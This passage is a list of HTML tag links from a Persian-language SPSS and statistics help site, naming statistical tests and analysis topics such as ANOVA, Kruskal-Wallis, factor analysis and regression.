href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9fhdhdd/" rel="tag">چرا مدل معادلات ساختاری؟\hdhdd</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a 